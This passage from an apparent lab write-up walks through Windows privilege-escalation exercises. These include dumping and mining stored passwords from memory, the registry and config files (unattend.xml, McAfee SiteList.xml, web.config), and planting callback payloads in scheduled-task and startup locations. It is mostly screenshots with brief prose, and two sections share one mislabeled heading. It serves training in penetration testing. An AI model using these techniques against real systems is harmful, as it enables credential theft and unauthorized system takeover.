



After entering the privileged user password, we can dup or live monitor from “msfconsole” in my case I haven’t set the privileged user (pentest) password.



We can see in msfconsole login details



Other way is dumping password from PowerShell it use : <https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1>

after entering that password, we can dump the internet Explore and search password from it.



After coping to attacker machine, we can use base 64 as decoder



## Exercise 10 – Password Mining (Registry)

After running Powerup It show Autologin details



In manually that command can run.



Some Default registry locations save the passwords. (some software asks to save user credentials)







## Exercise 11 – Password Mining (Configuration Files)

sysprep.inf, sysprep.xml and unattend.xml are common files save the configurations and password. That files most be base64-encoded.



After opening that file, we can find encrypted password.





“certutil” have decode functionality so we can decode base 64 file using “certutil”





In a security analysis of the antivirus software McAfee VirusScan Enterprise (VSE), the SySS GmbH could find a security vulnerability in the software component McAfee Security Agent (MSA)which can be used under certain conditions in order to per-form privilege escalation attacks within corporate networks.

the software component McAfee Security Agent which is used for managing soft-ware updates of the antivirus software McAfee VirusScan Enterprise stores the con-figuration settings of the Auto Update repository list1in two XML files namedSiteList.xmlandServerSiteList.xml.

resource: <https://www.syss.de/fileadmin/dokumente/Publikationen/2011/SySS_2011_Deeg_Privilege_Escalation_via_Antivirus_Software.pdf>

I copied sitelist.xml file to kali and we can decrypt that password via specific python decryptor.





In nmap scan find web service in victim machine so it has “web.config” file



The file “C:\inetpub\wwwroot\web.config” is the website level config file of the Default website.it contains password of server and other running application details. “connectionStrings” mean database.so we copy web.config file to C:\Temp folder because all users have full privileged in that folder.

After copied, we must register that service path and decrypt the “connectionStrings” because we can find the password decrypting that part. “web.config” file normally work with asp.net framework, v2.0 is common version, that’s the reason we are using v.20 to register that file path. But unfortunately, cannot do it because his script miss configures that part



## Exercise 12 – Scheduled Tasks (Missing Binary)

For this one need “Autoruns64.exe” after running that exe under schedule task it has “My Task2” so we can add that place to malicious content and get the system authority using that.



## Exercise 13 – Hot Potato

In that scenario I get the system information for run the exploit suggester

I used “Empire” to create malicious code.



And I set port 80 , default delay to 0 using “set” command. And after I activated the listener and start the csharp server





After that “program.exe” copy to the windows file location that schedule task define



After copied Restart the Windows 7 VM. After restart in attacker machine automatically connection is established with attacker machine. Now we are now system authority



## Exercise 13 – Hot Potato

In this Exercise we need get system info t search vulnerability in the system in this case we use exploit suggester for this exercise. <https://github.com/AonCyberLabs/Windows-Exploit-Suggester>



So, I get system inform to text file.





After entering popup SMB relay Services Details.



## Exercise 14 – Startup Applications

Startup application is automatically start when any user logging their account. So we can add malicious exe file and waiting for Admin User logging to the Account and we can get the authority using his privileges



That location has privileges to ay users.





After planting that exe we use “multi/handler” to listening the connection to connect back to that user

